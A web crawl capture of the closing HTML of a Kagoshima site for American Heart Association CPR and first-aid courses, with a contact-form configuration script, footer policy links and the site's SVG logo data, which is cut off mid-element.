							<input type="hidden" value="10000" class="creativecontactform_module_id" name="creativecontactform_module_id" />
							<input type="hidden" value="1" class="creativecontactform_form_id" name="creativecontactform_form_id" />
						</div>
					</form>
				</div>
			</div>

			<script type="text/javascript"> if (typeof creativecontactform_shake_count_array === 'undefined') { var creativecontactform_shake_count_array = new Array();};creativecontactform_shake_count_array[1] = "2"; if (typeof creativecontactform_shake_distanse_array === 'undefined') { var creativecontactform_shake_distanse_array = new Array();};creativecontactform_shake_distanse_array[1] = "10"; if (typeof creativecontactform_shake_duration_array === 'undefined') { var creativecontactform_shake_duration_array = new Array();};creativecontactform_shake_duration_array[1] = "300";var creativecontactform_path = "/components/com_creativecontactform/"; if (typeof creativecontactform_redirect_enable_array === 'undefined') { var creativecontactform_redirect_enable_array = new Array();};creativecontactform_redirect_enable_array[1] = "0"; if (typeof creativecontactform_redirect_array === 'undefined') { var creativecontactform_redirect_array = new Array();};creativecontactform_redirect_array[1] = ""; if (typeof creativecontactform_redirect_delay_array === 'undefined') { var creativecontactform_redirect_delay_array = new Array();};creativecontactform_redirect_delay_array[1] = "0"; if (typeof creativecontactform_thank_you_text_array === 'undefined') { var creativecontactform_thank_you_text_array = new Array();};creativecontactform_thank_you_text_array[1] = "返信までに数日いただくこともございますのでご了承ください。"; if (typeof close_alert_text === 'undefined') { var close_alert_text = new Array();};close_alert_text[1] = "OK";creativecontactform_juri = "/";</script>
		</div>
                
            
        
        </div>    
</div></div>
                
            
        
    
</div>
<div class="uk-section-default uk-section uk-section-small">
    
        
        
        
            
                                <div class="uk-container">                
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-margin-small">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    
<div class="uk-text-center">
    <ul class="uk-margin-remove-bottom uk-subnav uk-flex-center" uk-margin>        <li class="el-item ">
    <a class="el-link" href="/aha/bls-provider/">BLS</a></li>
        <li class="el-item ">
    <a class="el-link" href="/aha/acls-provider/">ACLS</a></li>
        <li class="el-item ">
    <a class="el-link" href="/aha/pals-provider/">PALS</a></li>
        <li class="el-item ">
    <a class="el-link" href="/aha/hsfa/">First AID</a></li>
        <li class="el-item ">
    <a class="el-link" href="/aha/acls-ep/">ACLS-EP</a></li>
        <li class="el-item ">
    <a class="el-link" href="/aha/pears-provider/">PEARS</a></li>
        </ul>
</div>
                
            
        
    
</div></div>
                                </div>                
            
        
    
</div>
<div class="uk-section-muted uk-section uk-section-small">
    
        
        
        
            
                                <div class="uk-container">                
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-margin-small">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    
<div class="uk-margin-small uk-text-center">
    <ul class="uk-margin-remove-bottom uk-subnav  uk-subnav-divider uk-flex-center" uk-margin>        <li class="el-item ">
    <a class="el-link" href="/tokutei/">特定商取引法表示</a></li>
        <li class="el-item ">
    <a class="el-link" href="/privacy/">プライバシーポリシー</a></li>
        <li class="el-item ">
    <a class="el-link" href="/cancel/">キャンセルポリシー</a></li>
        <li class="el-item ">
    <a class="el-link" href="https://www.facebook.com/aha.kagoshima/"><span uk-icon="icon: facebook; ratio: 1.0"></span></a></li>
        </ul>
</div><div class="uk-panel uk-margin uk-text-center">Copyright© 鹿児島トレーニングサイト All Rights Reserved.</div>
<div class="uk-margin uk-text-center"><a href="#" uk-totop uk-scroll></a></div>
                
            
        
    
</div></div>
                                </div>                
            
        
    
</div>            </footer>
            
        </div>

        
        

    </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://aha-kagoshima.com/images/logo_kagoshima2023.svg
body_size: 11673
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" width="300" height="60" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 300 60"><defs><style>.n{fill:url(#j);}.o{fill:url(#g);}.p{fill:url(#m);}.q{fill:url(#h);}.r{fill:url(#i);}.s{fill:url(#k);}.t{fill:url(#f);}.u{fill:url(#d);}.v{fill:url(#e);}.w{fill:url(#c);}.x{fill:url(#b);}.y,.z,.aa,.ab,.ac{fill:none;}.ad{fill:#004237;}.ae{fill:#000500;}.af{fill:#fff;}.ag{fill:#999;}.ah{fill:#ccc;}.ai{fill:#404040;}.aj{fill:gray;}.ak{fill:#603813;}.al{fill:#4d4d4d;}.z{stroke:#b3b3b3;}.z,.aa,.ab{stroke-width:.15px;}.z,.aa,.ab,.ac{stroke-miterlimit:10;}.aa{stroke:#666;}.ab,.ac{stroke:#999;}.am{clip-path:url(#l);}.ac{stroke-width:.12px;}</style><linearGradient id="b" x1="23.33" y1="45.38" x2="24.93" y2="45.38" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#9e005d"/><stop offset=".15" stop-color="#a80b4e"/><stop offset=".42" stop-color="#b61a3c"/><stop offset=".7" stop-color="#be2330"/><stop offset="1" stop-color="#c1272d"/></linearGradient><linearGradient id="c" x1="19.75" y1="45.38" x2="21.19" y2="45.38" xlink:href="#b"/><linearGradient id="d" x1="28.97" y1="20.62" x2="38.7" y2="20.62" xlink:href="#b"/><linearGradient id="e" x1="16.14" y1="46.08" x2="17.57" y2="46.08" xlink:href="#b"/><linearGradient id="f" x1="-.14" y1="28.22" x2="54.86" y2="28.22" xlink:href="#b"/><linearGradient id="g" x1="41.15" y1="46.08" x2="42.59" y2="46.08" xlink:href="#b"/><linearGradient id="h" x1="221.5" y1="43.91" x2="219.85" y2="45.8" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ab0047"/><stop offset=".4" stop-color="#ef1530"/><stop offset=".47" stop-color="#ef1e2d"/><stop offset=".59" stop-color="#f23925"/><stop offset=".75" stop-color="#f66518"/><stop offset=".93" stop-color="#fca007"/><stop offset="1" stop-color="#ffb900"/></linearGradient><linearGradient id="i" x1="232.46" y1="14.7" x2="200.08" y2="51.73" xlink:href="#h"/><linearGradient id="j" x1="212.76" y1="43.91" x2="211.11" y2="45.8" xlink:href="#h"/><linearGradient id="k" x1="270.75" y1="-45.86" x2="270.75" y2="-54.61" gradientTransform="translate(-56.11 110.33) rotate(-10.41) scale(1.05 1)" gradientUnits="userSpaceOnUse"><stop offset=".2" stop-color="#007f16"/><stop offset="1" stop-color="#33bf00"/></linearGradient><clipPath id="l"><circle class="y" cx="272.13" cy="30.3" r="27.69"/></clipPath><radialGradient id="m" cx="272.13" cy="30.3" fx="272.13" fy="30.3" r="27.69" gradientUnits="userSpaceOnUse"><stop offset=".48" stop-color="#009844"/><stop offset=".59" stop-color="#00883a"/><stop offset=".8" stop-color="#006120"/><stop offset="1" stop-color="#003705"/></radialGradient></defs><rect class="x" x="23.33" y="44.01" width="1.59" height="2.74"/><rect class="w" x="19.75" y="43.98" width="1.44" height="2.8"/><path class="u" d="m33.83,25.48c2.69,0,4.87-2.18,4.87-4.87s-2.18-4.87-4.87-4.87-4.87,2.18-4.87,4.87,2.18,4.87,4.87,4.87Zm-4.39-6.05h3.2v-3.2h2.37v3.2h3.2v2.37h-3.2v3.2h-2.37v-3.2h-3.2v-2.37Z"/><rect class="v" x="16.14" y="45.37" width="1.44" height="1.41"/><path class="t" d="m54.46,47.46c-8.85-15.21-17.33-41.16-17.33-41.16l-4.93,6.26-4.86-6.26-5.12,6.26-4.67-6.26S10.38,29.57.22,47.46c-.93,1.79.13,2.68,1.13,2.68h51.98c1,0,2.15-.89,1.13-2.68ZM33.83,14.8c3.21,0,5.82,2.61,5.82,5.82s-2.61,5.82-5.82,5.82-5.82-2.61-5.82-5.82,2.61-5.82,5.82-5.82Zm-14.81,5.01c1.35.04,2.46,1.27,2.41,2.65-.05,1.39-1.23,2.53-2.6,2.48-1.46-.05-2.59-1.22-2.54-2.63.05-1.47,1.23-2.55,2.73-2.5Zm-4.71,27.55l-1.59-3.09h-.31v3.09h-.66v-5.42h.66v1.72h.31l1.37-1.71h.83l-1.61,2,1.75,3.41h-.74Zm3.9-.72c0,.39-.31.7-.68.72h-2.02v-2.57h2.06v-.8h-1.98v-.59h2.63v3.24Zm3.61,1.45c0,.39-.32.71-.71.71h-1.96v-.58h2.03v-.87h-2.06v-3.95h2.69v4.68Zm-1.81-9.16c-.01-1.24,1-2.26,2.25-2.26,1.22,0,2.24.99,2.24,2.2,0,1.27-.99,2.29-2.24,2.29-1.22,0-2.23-1.01-2.24-2.23Zm5.51,7.71c0,.39-.32.72-.72.72h-2.07v-3.95h2.79v3.24Zm3.7-2.65h-2.1v.8h2.08v1.86c0,.39-.32.72-.72.72h-2.06v-.59h2.13v-1.32h-2.08v-2.05h2.74v.59Zm3.62,3.37h-.63v-3.37h-1.44v3.37h-.64v-5.32h.64v1.37h1.35c.39,0,.72.32.72.72v3.24Zm1.56,0h-.64v-3.95h.64v3.95Zm0-4.33h-.64v-.6h.64v.6Zm5.21,4.33h-.61v-3.35h-1.25v3.24h-.59v-3.24h-1.23v3.35h-.6v-3.95h3.58c.39,0,.72.32.72.72v3.24Zm-1-6.19c-.79.01-1.58,0-2.37,0-1.95,0-3.9,0-5.86,0-1.02,0-1.63-.61-1.63-1.63-.01-2.45-.02-4.89-.03-7.34,0-.22-.06-.33-.25-.44-1.18-.65-2.36-1.32-3.56-1.99-.38,2.07-.76,4.12-1.14,6.19.2.06.4.12.6.19,1.15.38,2.18.97,3.06,1.81.41.39.77.83.93,1.39.12.44.16.91-.16,1.29-.15.18-.39.3-.61.42-.11.06-.26.08-.39.08-1.03,0-2.05,0-3.12,0,.83-.75,1.21-1.66,1.02-2.75-.12-.72-.48-1.31-1.06-1.77-1.21-.95-2.92-.8-3.95.34-.98,1.09-1.08,2.92.35,4.19-.11,0-.19,0-.26,0-.92,0-1.83,0-2.75,0-.63,0-1.12-.26-1.43-.81-.3-.54-.2-1.08.13-1.57.62-.93,1.49-1.58,2.46-2.11.83-.44,1.7-.73,2.66-.86,0-.08,0-.16,0-.25,0-3.47,0-6.95.02-10.42,0-.42.04-.85.21-1.24.37-.83,1.27-1.33,2.2-1.24.79.08,1.5.37,2.18.75,1.08.6,1.99,1.42,2.92,2.21,1.26,1.07,2.48,2.18,3.55,3.44.4.47.78.98,1.07,1.53.4.78.33,1.61.1,2.45-.45,1.65-.87,3.32-1.31,4.98-.01.04-.02.08-.03.15.67,0,1.32,0,1.97,0,1.45,0,2.9,0,4.35,0,.74,0,1.34.4,1.53,1,.32,1.01-.37,1.97-1.43,1.99Zm4.62,5.48c0,.39-.31.7-.68.72h-2.02v-2.57h2.06v-.8h-1.98v-.59h2.63v3.24Z"/><rect class="o" x="41.15" y="45.37" width="1.44" height="1.41"/><path class="ai" d="m74.79,15.14c.73,0,1.12-.02,1.65-.09-.04.53-.07.92-.07,1.52v2.07c0,.62.02,1.06.09,1.54-.55-.07-1.01-.09-1.78-.09h-13.84c-.24,5.04-.68,7.08-2.07,9.7-.33-.37-.48-.51-.95-.79.81-1.34,1.17-2.31,1.45-3.98.37-2.13.55-5.37.55-9.97,0-2-.02-2.4-.11-3.34.68.09,1.23.11,2.38.11h5.85v-.31c0-.75-.02-1.12-.13-1.54h1.39c-.11.4-.13.77-.13,1.56v.29h6.49c.95,0,1.61-.04,2.22-.13v1.21c-.55-.09-1.06-.11-2.18-.11h-4.44v2.35h3.63Zm-7.72,7.81c.88,0,1.36-.02,1.83-.11v1.19c-.51-.09-.95-.11-1.83-.11h-2.73v3.78c1.65-.37,2.51-.62,4.49-1.25v.97c-2.64.86-3.72,1.17-6.67,1.83-.46.11-.59.13-1.21.33l-.35-1.23c.77-.04,1.28-.13,2.64-.4v-5.3c0-.9-.04-1.36-.11-1.83h1.32c-.09.46-.11,1.03-.11,1.83v.31h2.73Zm-1.94-6.84h-4.2l-.07,3.01h4.27v-3.01Zm0-3.32h-4.18v2.35h4.18v-2.35Zm4.97,0h-3.92v2.35h3.92v-2.35Zm0,6.34v-3.01h-3.92v3.01h3.92Zm1.17,4.6c2.49-.68,4.67-1.58,5.44-2.27l.86.92c-.7.31-.73.31-1.03.46-1.32.64-3.23,1.32-5.26,1.87v2.77c0,.64.26.7,2.73.7s2.6-.07,2.82-2.71c.53.33.66.4,1.1.55-.44,2.93-.75,3.17-4.29,3.17-2.84,0-3.45-.26-3.45-1.41v-5.19c0-.77-.04-1.28-.11-1.78h1.3c-.07.51-.09.97-.09,1.8v1.1Zm4.05-4.6v-3.01h-4.16v3.01h4.16Z"/><path class="ai" d="m87.66,21.76c-.04.24-.07.44-.11.88-.2,3.01-.84,4.47-2.49,5.72-1.08.84-2.09,1.32-4.14,1.94-.22-.4-.24-.44-.77-1.06,1.5-.35,2.29-.62,3.28-1.17,1.01-.55,1.63-1.1,2.09-1.83.53-.86.84-2.13.84-3.43,0-.51-.02-.75-.09-1.08l1.39.02Zm-5.37-.4c.09-.64.13-1.34.13-2.46v-5.87c0-1.06-.04-1.74-.13-2.42h1.41c-.09.62-.13,1.25-.13,2.38v5.99c0,1.19.04,1.85.13,2.4h-1.41Zm15.42-2.64c0,.92.02,1.43.11,2.13-.77-.09-1.36-.11-2.42-.11h-5.7c-1.03,0-1.67.02-2.44.11.09-.73.11-1.3.11-2.29v-5.46c0-.95-.02-1.56-.11-2.24.73.09,1.3.11,2.4.11h5.65c1.14,0,1.74-.02,2.51-.11-.09.59-.11.97-.11,2.11v5.74Zm-9.24-3.45h8.12v-3.26h-8.12v3.26Zm0,4.44h8.12v-3.43h-8.12v3.43Zm3.92,7.96c0,.62.4.73,2.57.73,2.46,0,3.06-.11,3.34-.62.2-.35.33-1.47.33-2.75v-.59c.48.26.68.35,1.14.51-.07,2.16-.24,3.19-.64,3.74-.42.59-1.41.77-4.22.77-1.91,0-2.75-.09-3.23-.35-.33-.18-.44-.48-.44-1.12v-4.07c0-.99-.04-1.54-.13-2.16h1.39c-.09.53-.11.99-.11,2.13v3.78Z"/><path class="ai" d="m109,23.66h-1.89c-1.03,0-1.19,0-1.85.04.07-.57.09-1.1.09-1.94v-8.05c0-.62-.02-1.12-.09-1.65.53.07.95.09,1.74.09h2.42c.44-.68.75-1.32,1.1-2.27l1.14.29c-.4.81-.73,1.39-1.1,1.98h5.52c.84,0,1.25-.02,1.76-.09-.04.4-.07.62-.07,1.32v3.59c0,.55.02.99.07,1.43-.64-.04-1.12-.07-1.67-.07h-9.7v1.61h12.87c.86,0,1.5-.04,2.07-.13v1.23c-.64-.09-1.28-.13-2.11-.13h-12.83v1.8h12.56c.81,0,1.3-.02,1.78-.09-.04.18-.04.2-.07.42,0,.04-.02.15-.04.31,0,.11-.02.24-.04.42-.37,3.19-.68,4.58-1.14,5.17-.4.48-.9.66-2,.66-.57,0-1.23-.02-1.85-.07-.07-.48-.11-.68-.29-1.17.9.13,1.54.2,2.2.2.81,0,1.03-.15,1.25-.84.26-.81.53-2.31.7-4.07h-9.44v3.06h4.42v-1.19c0-.51-.02-.84-.09-1.28h1.25c-.07.42-.11.84-.11,1.32v1.1c0,.42.02.66.04,1.06-.88-.04-1.03-.04-1.41-.04h-9.37v1.06h-1.19c.09-.53.13-1.14.13-1.69l-.02-1.36c0-.57-.04-.86-.11-1.32h1.28c-.07.4-.09.73-.09,1.28v1.08h4.16v-3.06Zm7.68-8.91v-1.65h-10.21v1.65h10.21Zm-10.21,2.66h10.21v-1.76h-10.21v1.76Z"/><path class="ai" d="m57.55,46.82c.07-.46.11-.91.11-1.9v-11.41c0-1-.04-1.44-.11-1.89h1.35c-.07.48-.09.89-.09,1.92v3.48c2.88,1.02,4.81,1.92,8.17,3.88l-.65,1.17c-1.85-1.31-4.05-2.48-6.99-3.68-.19-.09-.41-.2-.59-.3.04.3.06.48.06.83v5.96c0,1.05.02,1.44.09,1.94h-1.35Z"/><path class="ai" d="m71.89,32.19c-.07.37-.09.85-.09,1.57l-.06,11.32c2.16-.31,3.85-.89,5.36-1.81,1.87-1.13,3.14-2.48,4.25-4.49.39.59.48.68.81.98-1.76,2.61-3.48,4.11-5.94,5.16-1.17.52-2.4.87-4.05,1.2q-.39.07-.61.11c-.22.06-.3.07-.48.17l-.61-.81c.09-.24.11-.43.11-1l.04-10.78v-.65c0-.39-.02-.57-.06-.96h1.31Z"/><path class="ai" d="m84.16,38.61c.5.07.79.09,2.03.09h11.06c1.28,0,1.5-.02,2.02-.09v1.24c-.5-.06-.83-.07-2.02-.07h-11.06c-1.26,0-1.54.02-2.03.07v-1.24Z"/><path class="ai" d="m100.35,42.97c.65.09,1.07.11,2.09.11h10.45c1.04,0,1.44-.02,2.09-.11v1.28c-.61-.07-1.15-.09-2.07-.09h-10.49c-.92,0-1.46.02-2.07.09v-1.28Zm1.87-8.73c.59.09.98.11,1.92.11h7.03c.94,0,1.33-.02,1.92-.11v1.22c-.56-.06-1.07-.07-1.9-.07h-7.06c-.83,0-1.35.02-1.9.07v-1.22Z"/><path class="ai" d="m116.46,44.84c1.33-.02,3.64-.63,5.36-1.42,3.59-1.63,6.08-4.35,7.56-8.23.37.48.52.63.92.89-1.65,3.62-3.75,6.05-6.71,7.73-1.74.98-3.22,1.5-6.12,2.13-.28.07-.41.11-.68.2l-.33-1.29Zm1.07-11.47c1.94,1.26,3.07,2.15,4.38,3.48l-.78.91c-1.31-1.41-2.76-2.61-4.35-3.59l.74-.8Z"/><path class="ai" d="m138.34,31.76q-.19.26-.44.78c-.48,1.04-.65,1.37-.87,1.66.2-.04.31-.04.61-.06l5.14-.09c.61,0,.65,0,.83-.09l.72.67c-.15.19-.17.26-.3.68-.56,1.94-1.5,3.96-2.57,5.55-1.78,2.63-4.27,4.64-7.55,6.12-.22-.43-.35-.57-.74-.87,2.77-1.15,4.77-2.61,6.58-4.81,1.42-1.76,2.53-3.94,3.18-6.31l-6.42.11c-1.13,1.83-2.63,3.48-4.42,4.83-.26-.37-.41-.52-.85-.78,1.22-.79,1.92-1.41,2.81-2.44,1.11-1.31,2.07-2.85,2.72-4.38.18-.41.22-.57.28-.94l1.28.37Zm5.75-.74c.8.98,1.37,1.83,1.92,2.89l-.81.48c-.5-1.04-1.11-2.02-1.87-2.94l.76-.43Zm1.98-.96c.76.94,1.29,1.74,1.87,2.81l-.81.48c-.55-1.13-1.05-1.94-1.79-2.85l.74-.44Z"/><path class="ai" d="m158.21,35.57v-2c0-1.26,0-1.33-.06-1.74h1.2q-.06.48-.06,1.72,0,.43-.02,2.02h1.72c1.04,0,1.44-.02,2.09-.11v1.17c-.61-.06-1.17-.07-2.07-.07h-1.76c-.04,2.68-.06,2.87-.13,3.57-.26,2.16-1.04,3.66-2.57,4.94-.91.74-1.74,1.18-3.27,1.74-.2-.44-.31-.61-.68-.96,1.59-.43,2.53-.92,3.53-1.83,1.28-1.17,1.79-2.39,1.96-4.64.06-.55.07-1.31.09-2.81h-5.83v3.16c0,.83,0,1,.07,1.48h-1.26c.06-.39.07-.76.07-1.53v-3.11h-1.68c-.91,0-1.46.02-2.07.07v-1.17c.65.09,1.05.11,2.09.11h1.66v-2.2c0-.79-.02-1.15-.07-1.55h1.26c-.07.48-.07.65-.07,1.48v2.27h5.84Z"/><path class="ai" d="m176.97,32.5c-.3.22-.35.28-.8.76-1.13,1.18-2.76,2.59-4.35,3.75v7.82c0,1.07.02,1.48.09,1.94h-1.35c.07-.46.11-.89.11-1.9v-7.14c-2.44,1.52-3.94,2.2-7.29,3.29-.18-.46-.28-.61-.59-1.02,3.46-.91,6.66-2.5,9.58-4.79,1.76-1.37,2.83-2.44,3.55-3.51l1.04.79Z"/><path class="ai" d="m180.93,46.82c.07-.46.11-.91.11-1.9v-11.41c0-1-.04-1.44-.11-1.89h1.35c-.07.48-.09.89-.09,1.92v3.48c2.89,1.02,4.81,1.92,8.17,3.88l-.65,1.17c-1.85-1.31-4.05-2.48-6.99-3.68-.19-.09-.41-.2-.59-.3.04.3.06.48.06.83v5.96c0,1.05.02,1.44.09,1.94h-1.35Z"/><path class="ak" d="m228.97,4.56l-1.11,4.61c-.06.23.07.47.3.55l.24.09c.23.09.5-.02.61-.23l2.26-4.39c.14-.27-.02-.6-.32-.67l-1.39-.31c-.26-.06-.53.1-.59.36Z"/><rect class="q" x="219.71" y="43.85" width="1.99" height="1.94"/><path class="r" d="m230.1,9.77c-.83-.25-2.04-.45-3.48-.56-3.99,3.22-8.99,5-11.6,5.22-.52.04-1.03.07-1.51.07h0c-2.04,0-3.41-.39-4.87-.8-.48-.14-.97-.28-1.5-.4-1.45.89-2.75,1.94-3.83,3.19-3.15,3.65-7.24,8.47-8.77,16.11-1.84,9.23-.39,15.68,2.19,18.19,6.9,6.71,23.68,3.73,30.92-.97,4.77-3.09,12.82-9.96,13.42-22.13.38-7.67-3.39-15.72-10.99-17.91Zm-27.57,36.64h-.75v-5.66l-1.49,2.89h-.94l-1.44-2.72v5.49h-.72v-6.91h.79l1.83,3.45,1.78-3.45h.94v6.91Zm6.39-27.32c.05-1.44,1.21-2.5,2.68-2.46,1.32.04,2.42,1.24,2.37,2.6-.05,1.37-1.21,2.48-2.56,2.44-1.43-.05-2.54-1.19-2.49-2.59Zm-4.45,27.32h-.76v-5h.76v5Zm0-5.6h-.76v-.68h.76v.68Zm4.63,6.61c0,.48-.39.86-.89.86h-2.54v-.65h2.68v-1.42h-2.71v-4.81h.72v4.18h1.99v-4.18h.75v6.01Zm4.61-1.87c0,.47-.37.84-.84.86h-2.59v-3.22h2.7v-1.13h-2.59v-.65h3.34v4.14Zm-1.18-10.19c-.01-1.23.99-2.24,2.22-2.24,1.21,0,2.21.98,2.22,2.17,0,1.26-.98,2.27-2.22,2.27-1.21,0-2.21-1-2.22-2.2Zm5.6,11.05h-3.53v-.88l2.68-3.48h-2.7v-.65h3.48v.82l-2.71,3.53h2.78v.65Zm4.31-.86c0,.47-.37.84-.84.86h-2.59v-3.22h2.7v-1.13h-2.59v-.65h3.34v4.14Zm4.07.86l-1.16-2.55h-.99v2.55h-.74v-6.76h.74v3.54h.96l1.03-1.78h.85l-1.2,2.07,1.34,2.93h-.82Zm2.17,0h-.76v-5h.76v5Zm0-5.6h-.76v-.68h.76v.68Zm2.16-3.2c-.78.01-1.55,0-2.33,0-1.92,0-3.84,0-5.75,0-1,0-1.6-.6-1.61-1.6-.01-2.4-.02-4.8-.03-7.21,0-.21-.06-.33-.25-.43-1.16-.64-2.32-1.29-3.5-1.95-.37,2.03-.74,4.05-1.12,6.08.2.06.39.12.59.18,1.13.37,2.15.95,3,1.78.4.39.76.81.91,1.36.12.44.16.89-.15,1.27-.15.18-.39.3-.6.41-.11.06-.25.07-.38.07-1.01,0-2.02,0-3.07,0,.82-.74,1.19-1.63,1.01-2.7-.12-.71-.47-1.29-1.04-1.74-1.19-.93-2.87-.79-3.88.34-.96,1.07-1.06,2.87.35,4.11-.11,0-.18,0-.25,0-.9,0-1.8,0-2.7,0-.62,0-1.11-.26-1.41-.8-.3-.53-.2-1.06.13-1.55.61-.92,1.46-1.55,2.42-2.07.81-.44,1.67-.72,2.62-.85,0-.08,0-.16,0-.24,0-3.41,0-6.83.02-10.24,0-.42.04-.83.21-1.22.36-.81,1.25-1.31,2.16-1.22.77.07,1.47.37,2.14.74,1.06.59,1.96,1.4,2.87,2.18,1.23,1.05,2.43,2.14,3.49,3.37.4.47.77.97,1.05,1.51.4.76.32,1.58.1,2.41-.45,1.63-.86,3.26-1.28,4.89-.01.04-.02.08-.03.15.66,0,1.3,0,1.93,0,1.43,0,2.85,0,4.28,0,.73,0,1.32.39,1.51.99.31.99-.36,1.94-1.41,1.95Zm4.36-16.78s-.03-.03-.04-.05c-.14-.37-.35-.69-.62-.97-.04-.04-.05-.08-.03-.13.04-.1.07-.19.1-.3-.06.07-.12.15-.18.23-.03.04-.06.04-.1,0-.18-.15-.38-.29-.59-.39-.05-.03-.07-.06-.06-.12.05-.21.09-.41.12-.63-.07.11-.14.21-.21.32-.05.07-.1.14-.14.21-.03.05-.06.05-.11.03-.28-.1-.56-.17-.86-.21-.06,0-.08-.04-.08-.1,0-.2,0-.4,0-.6-.06.19-.11.39-.16.58-.02.06-.04.08-.11.08-.34-.03-.69-.06-1.04-.05-.31,0-.62.02-.95.09.42.01.82.05,1.2.16.54.16,1.02.42,1.43.81.42.41.71.9.82,1.49.09.5.03.99-.11,1.47-.11.35-.26.69-.46,1-.01.02-.02.03-.03.05,0,0-.01,0-.03.01,0-.13,0-.25-.01-.37-.04-.55-.2-1.06-.46-1.55-.03-.06-.03-.1.03-.14.12-.1.23-.2.34-.32-.12.06-.23.11-.35.17-.15.07-.12.1-.22-.06-.14-.22-.28-.43-.45-.64-.05-.06-.04-.09,0-.14.12-.14.25-.27.36-.42-.15.1-.3.2-.45.31-.06.04-.09.04-.14-.02-.14-.15-.28-.3-.44-.43-.04-.03-.05-.06-.02-.11.09-.18.17-.35.25-.54-.14.14-.28.27-.41.4-.04.05-.07.05-.12.01-.47-.33-.99-.55-1.56-.65-.05,0-.12-.05-.15-.01-.03.04.03.1.05.14.45.93.79,1.9,1.02,2.91.13.56.23,1.12.28,1.69.03.31.05.61.07.92.03.5.04,1,.02,1.5-.01.55-.05,1.09-.12,1.64-.04.33-.1.66-.17.98-.01.06-.04.11-.09.15-.19.14-.41.22-.64.26-.3.05-.6.05-.89-.07-.16-.07-.3-.17-.39-.32-.02-.04-.03-.07,0-.11.3-.62.47-1.28.61-1.95.11-.54.19-1.09.24-1.64.03-.27.04-.54.06-.81.03-.5.04-1,.03-1.5,0-.43-.04-.85-.07-1.28-.05-.56-.12-1.11-.22-1.66-.05-.27-.1-.54-.15-.81-.01-.07-.04-.08-.09-.04-.41.3-.73.66-.97,1.1-.06.11-.06.11-.18.07-.12-.04-.24-.08-.36-.11,0,.03.02.04.04.05.1.08.19.15.29.22.05.04.07.07.04.13-.06.15-.11.31-.15.47-.01.05-.03.07-.09.06-.15-.02-.3-.03-.45-.04.08.03.15.06.23.09.06.02.13.05.19.07.05.02.07.04.06.09-.05.24-.07.48-.1.72,0,.05-.03.06-.07.06-.12,0-.25,0-.37,0,0,0,0,.02,0,.02.12.03.25.06.37.09.04.01.07.03.07.07-.02.56.11,1.09.38,1.58,0,0,0,.02,0,.04-.1-.03-.18-.09-.26-.15-.35-.23-.65-.51-.88-.86-.31-.46-.44-.96-.38-1.51.08-.67.38-1.22.86-1.68.31-.29.66-.5,1.04-.68.02-.01.04-.02.06-.04-.12,0-.23.03-.35.05-.06.01-.09,0-.11-.05-.06-.09-.11-.19-.19-.27.01.11.02.21.04.32,0,.05,0,.07-.06.09-.25.07-.49.15-.73.26-.06.03-.09,0-.12-.04-.1-.17-.2-.33-.31-.49.02.06.04.13.06.19.04.11.08.23.12.34.03.07.02.1-.06.14-.25.11-.5.24-.73.38-.17.11-.33.24-.48.38-.04.04-.07.04-.12,0-.15-.11-.31-.22-.47-.32.12.14.24.28.37.42.04.05.04.07,0,.12-.25.27-.46.57-.63.89-.02.04-.05.05-.09.04-.09-.02-.17-.04-.28-.07.09.07.15.13.22.18.05.04.05.07.03.13-.14.3-.28.61-.37.92-.02.06-.03.13-.05.19-.04-.01-.04-.05-.05-.08-.12-.38-.2-.77-.23-1.18-.04-.49-.02-.97.11-1.45.27-.96.89-1.6,1.81-1.96.39-.15.79-.2,1.2-.18.19,0,.38.03.57.07-.39-.16-.79-.27-1.21-.32-.07,0-.09-.03-.09-.1,0-.18-.02-.36-.02-.54-.04.16-.07.33-.11.49-.03.13-.03.12-.16.12-.18,0-.36.01-.54.03-.4.05-.78.19-1.14.37-.05.03-.09.02-.12-.02-.1-.12-.2-.24-.32-.35.07.13.13.26.2.39.04.06.04.09-.03.13-.31.18-.59.4-.84.65-.04.04-.08.05-.12,0-.09-.07-.18-.14-.28-.2.06.09.13.18.19.26.05.06.05.1,0,.16-.28.3-.51.64-.72.99-.09.15-.17.3-.24.47-.01.03-.03.07-.06.1-.03-.07-.02-.14-.02-.2.02-.33.06-.67.13-.99.12-.53.3-1.04.6-1.49.53-.81,1.28-1.28,2.23-1.46.25-.05.51-.08.76-.08.58,0,1.13.13,1.66.37.48.22.91.52,1.29.88.02.02.05.04.07.05-.06-.12-.14-.21-.22-.32-.1-.13-.22-.26-.34-.37-.04-.04-.05-.08-.02-.13.07-.14.13-.27.19-.42-.09.11-.19.23-.28.34-.04.05-.06.05-.11.01-.2-.16-.43-.29-.67-.39-.05-.02-.06-.05-.05-.1.03-.15.05-.29.07-.45-.05.11-.11.21-.16.32-.08.18-.06.15-.22.11-.35-.09-.71-.13-1.08-.12-.12,0-.12,0-.14-.12-.01-.09-.02-.18-.05-.27-.02.09-.04.19-.06.28-.01.09-.05.12-.14.13-.36.04-.71.13-1.05.25-.12.04-.24.1-.36.15-.02-.03,0-.05.02-.06.45-.62.98-1.14,1.66-1.5.64-.33,1.31-.43,2-.2.43.14.74.44.99.81.3.44.46.94.59,1.45.05.21.09.43.13.65.06-.27.12-.55.22-.81.13-.35.31-.68.58-.95.33-.34.75-.52,1.21-.6.62-.1,1.21.02,1.78.26.29.12.56.27.81.45.02.01.04.02.05.05-.07.02-.14-.02-.2-.03-.49-.07-.97-.02-1.44.14-.09.03-.14.02-.19-.06-.05-.08-.11-.16-.18-.23.04.1.07.2.11.3.02.05.01.08-.04.1-.19.08-.38.17-.56.29-.07.05-.11.03-.17-.02-.1-.1-.21-.2-.32-.29.08.13.15.26.23.38.03.05.03.08-.02.11-.17.12-.34.25-.49.39-.04.04-.07.03-.11,0-.11-.09-.21-.18-.33-.25.08.11.15.22.23.32.04.05.04.09-.01.13-.25.25-.48.52-.67.81,0,0-.01.02,0,.04.05-.04.1-.07.15-.11.53-.39,1.09-.75,1.7-1,.41-.17.83-.3,1.28-.27.83.05,1.51.38,2,1.07.32.45.48.95.57,1.48.05.3.07.61.06.92,0,.07-.01.14-.02.21Z"/><rect class="n" x="210.98" y="43.85" width="1.99" height="1.94"/><path 